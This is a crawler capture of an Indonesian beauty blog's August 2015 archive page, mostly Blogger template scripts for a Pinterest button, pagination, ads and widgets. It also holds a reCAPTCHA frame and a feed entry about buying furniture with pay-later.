var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs602lzgNwmtYdp_pgBMAhnw8rSvl2BtdZGxtOEUmN0rPVrcy6HJmiNZk4S4G0YM9XI1dGSPtgCi98wbzOqXNeeincgaIrPFt9-Rk4h0EvRiSUgaQYuxQJEgh45OdhQi5Rk2Q4iyU_e-CE/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<style>
article {
    padding:0 10px 10px;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9253048449121696' data-ad-format='autorelaxed' data-ad-slot='6212264296' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7X1fwDVTMfLqD9cb_zp1WGunb5bw:1769405599417';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6204689543364093140','//www.agnesiarezita.com/2015/08/','6204689543364093140');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6204689543364093140', 'title': 'Agnesiarezita - Beauty Blogger Medan', 'url': 'https://www.agnesiarezita.com/2015/08/', 'canonicalUrl': 'http://www.agnesiarezita.com/2015/08/', 'homepageUrl': 'https://www.agnesiarezita.com/', 'searchUrl': 'https://www.agnesiarezita.com/search', 'canonicalHomepageUrl': 'http://www.agnesiarezita.com/', 'blogspotFaviconUrl': 'https://www.agnesiarezita.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Agnesiarezita - Beauty Blogger Medan - Atom\x22 href\x3d\x22https://www.agnesiarezita.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Agnesiarezita - Beauty Blogger Medan - RSS\x22 href\x3d\x22https://www.agnesiarezita.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Agnesiarezita - Beauty Blogger Medan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6204689543364093140/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9253048449121696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'Agustus 2015', 'pageTitle': 'Agnesiarezita - Beauty Blogger Medan: Agustus 2015', 'metaDescription': 'Beauty Blogger Medan'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Agnesiarezita - Beauty Blogger Medan', 'description': 'Beauty Blogger Medan', 'url': 'https://www.agnesiarezita.com/2015/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'month': 8, 'rangeMessage': 'Menampilkan postingan dari Agustus, 2015'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.agnesiarezita.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDFIKDsHKuG8B9Anmka2MrhmNwm9JaXVOPkrVx09MTsC7n2ZZDSo93gUWU2bNZjRyjsIN1FwDyE2VGISlqV58S2KdjGSQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xaEXEzTQDMXhmV1qckJGQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769405605133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agnesiarezita.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1772
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6204689543364093140"},"updated":{"$t":"2026-01-06T17:16:49.063+07:00"},"category":[{"term":"REVIEW"},{"term":"BEAUTY"},{"term":"EVENT"},{"term":"SKINCARE"},{"term":"TRAVEL"},{"term":"COMPETITION"},{"term":"JOURNALISTIC"},{"term":"BOOK"},{"term":"LIFESTYLE"},{"term":"FICTION"},{"term":"FAMILY"},{"term":"PERSONAL"},{"term":"FINANCIAL"},{"term":"HEALTHY"},{"term":"POEMS"},{"term":"SERUM"},{"term":"TECHNOLOGY"},{"term":"TIPS"},{"term":"FRIENDSHIP"},{"term":"MAKEUP"},{"term":"CLEANSER"},{"term":"LIPSTICK"},{"term":"COLLABORATION"},{"term":"BODY CARE"},{"term":"CUSHION"},{"term":"EDUCATION"},{"term":"LOOSE POWDER"},{"term":"MASK"},{"term":"MOISTURIZER"},{"term":"FOUNDATION"},{"term":"HAIR CARE"},{"term":"MOVIE"},{"term":"PROPERTY"},{"term":"TREATMENT"},{"term":"BEBY ROSE GLOW"},{"term":"BFC"},{"term":"BODY LOTION"},{"term":"BODY SCRUB"},{"term":"BUSINESS"},{"term":"Beaute Femme Community"},{"term":"CONTENT PLACEMENT"},{"term":"LIPCARE"},{"term":"ORIFLAME"},{"term":"Parfum"},{"term":"SHOWER SCRUB"},{"term":"SOAP"},{"term":"SOCO Beauty Network"},{"term":"SOFTLENS"},{"term":"TUTORIAL"}],"title":{"type":"text","$t":"Agnesiarezita - Beauty Blogger Medan"},"subtitle":{"type":"html","$t":"Beauty, Travel, Book dan Lifestyle Blogger di Medan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.agnesiarezita.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6204689543364093140\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agnesiarezita.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6204689543364093140\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Agnesiarezita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02906116431603274796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlWn_DsNWig0j0C0AgjDutbIFizZS3qJRfBv_iz80BP154ONfdTmsgI_Bz7Dtu9ofEB26Ca3BQJeguM_sXxiWXVlOQscpB6l9TjW0Tu2zc3Wk05l6Is3YCcIoo5WWQeVw\/s220\/20180512070803_IMG_1447-01-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"586"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6204689543364093140.post-8726581915391187510"},"published":{"$t":"2025-07-18T15:30:00.001+07:00"},"updated":{"$t":"2025-07-18T15:30:30.290+07:00"},"title":{"type":"text","$t":"Penting, Ini 6 Tips Cerdas saat Beli Furnitur Kece!"},"summary":{"type":"text","$t":"\n\nIngin rumahmu menjadi lebih menarik dan menyenangkan? Hiasi dengan beragam furnitur kece menggunakan pay later! Namun sebelum kamu membeli furnitur tersebut, ada beragam tips yang perlu diketahui dulu.\nPenasaran dengan tips tersebut? Simak ulasan di bawah ini untuk mengetahuinya, yuk!\nTips Cerdas Beli Furnitur Kece dengan Pay Later\nKamu pasti sudah tidak asing dengan pepatah home sweet home, ‘"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agnesiarezita.com\/feeds\/8726581915391187510\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agnesiarezita.com\/2025\/07\/penting-ini-6-tips-cerdas-saat-beli.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6204689543364093140\/posts\/default\/8726581915391187510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6204689543364093140\/posts\/default\/8726581915391187510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agnesiarezita.com\/2025\/07\/penting-ini-6-tips-cerdas-saat-beli.html","title":"Penting, Ini 6 Tips Cerdas saat Beli Furnitur Kece!"}],"author":[{"name":{"$t":"Agnesiarezita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02906116431603274796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlWn_DsNWig0j0C0AgjDutbIFizZS3qJRfBv_iz80BP154ONfdTmsgI_Bz7Dtu9ofEB26Ca3BQJeguM_sXxiWXVlOQscpB6l9TjW0Tu2zc3Wk05l6Is3YCcIoo5WWQeVw\/s220\/20180512070803_IMG_1447-01-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix_VWHorKh3PhdVlTxMaXgYtK2byoM0OpGFSpZJQTsQoJoaZdMefY6Nv5-PQIrolzPnAVMcS6PRmlIaRz9hEtE1SHfsMGgI8NX2EPQEffFKNGACNhPNbmFGIWp4SlB7KTc9tY9yeXLyJkicIaAMff9XlvHgs4nwzZN9LvmnOtyBkxdAqfmO0FDTw_XOz0\/s72-w400-h300-c\/joel-lee-fZXQy7Gw-jU-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});